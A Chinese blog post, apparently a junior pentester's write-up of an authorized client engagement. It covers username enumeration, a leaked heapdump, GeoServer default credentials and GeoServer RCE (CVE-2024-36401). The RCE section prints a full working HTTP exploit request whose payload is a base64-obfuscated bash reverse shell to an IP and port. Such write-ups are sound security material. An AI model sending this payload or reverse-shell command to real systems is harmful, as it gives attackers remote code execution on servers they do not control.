闲话

前几天客户要做渗透,屁颠屁颠的坐高铁过去(不要问为什么,因为远的要shi)。到现场更是难绷,没有办公室,在机房工作不说,隔壁就是装修,那味道让人欲仙欲死。。。

开始水水水

一共两个系统

第一个系统

这个系统是大杂烩,就是一个统一门户。先在登录框捣鼓捣鼓,什么sql注入啊,xss啊乱七八糟的都试试,没发现什么东西,就水了个用户名枚举(我太菜了),他这个登录框有点奇葩,先验证密码是否正确才验证是否存在账号。比如输入一个不存在的账号和错误的密码,他就会显示密码错误;输入不存在的账号和正确的密码,就会说账号不存在。

既然登录框没东西,那么就用客户给的账号密码进去瞅一瞅。

首先信息收集,开始扫目录,前面几个子系统没啥玩意,搞得我都想睡觉了。不过到后面几个系统就出货了。



1.heapdump泄露

这个东西应该都不陌生。下载后用分析工具heapdump-tool或者其他的分析一波。可惜里面没有key,只有一些数据库账号密码,nacos信息以及一些ip,url等,就这样交吧。。



2.geoserver弱口令

扫到这个geoserver,没改过密码的,还是默认账密



3.Geoserver远程代码执行漏洞(CVE-2024-36401)

3.Geoserver远程代码执行漏洞(CVE-2024-36401)

这个是能rce的,不过我也就点到为止。

如下:

POST /geoserver/wfs HTTP/1.1

Host:xxxx

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.97 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close

Content-Type: application/xml

Content-Length: 430

<wfs:GetPropertyValue service='WFS' version='2.0.0'

xmlns:topp='http://www.openplans.org/topp'

xmlns:fes='http://www.opengis.net/fes/2.0'

xmlns:wfs='http://www.opengis.net/wfs/2.0'>

<wfs:Query typeNames='sf:archsites'/>

<wfs:valueReference>exec(java.lang.Runtime.getRuntime(),'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC45LjExLjI1MS85OTk5IDA+JjE=}|{base64,-d}|{bash,-i}')</wfs:valueReference>

</wfs:GetPropertyValue>

开个监听,反弹shell然后执行个whoami就够了

第一个系统就这样水过去了。。。除了上面几个,还有扫了个api文档,就当水洞了。

第二个系统

这个系统由于没时间了,就没怎么搞,搞了几个水洞而已,不要骂我哦。

结语

以上就是这次渗透的结果,由于本人刚毕业,初出茅庐,菜鸡一个,希望各位大佬能指点指点,有不对的地方麻烦指出,谢谢顶级黑客们

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)